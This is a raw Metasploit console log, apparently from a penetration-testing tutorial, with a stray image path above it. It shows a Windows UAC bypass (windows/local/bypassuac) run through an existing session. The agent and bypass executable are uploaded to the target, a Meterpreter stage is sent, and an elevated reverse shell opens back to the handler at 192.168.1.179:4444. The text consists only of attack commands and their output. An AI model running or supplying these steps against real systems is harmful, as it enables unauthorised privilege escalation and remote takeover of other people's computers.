 msf exploit(multi/handler) > use windows/local/bypassuac
msf exploit(windows/local/bypassuac) > set session 1
session => 1
msf exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.1.179:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.1.65
[*] Meterpreter session 2 opened (192.168.1.179:4444 -> 192.168.1.65:49
211) at 2018-06-21 23:40:05 -0400
meterpreter >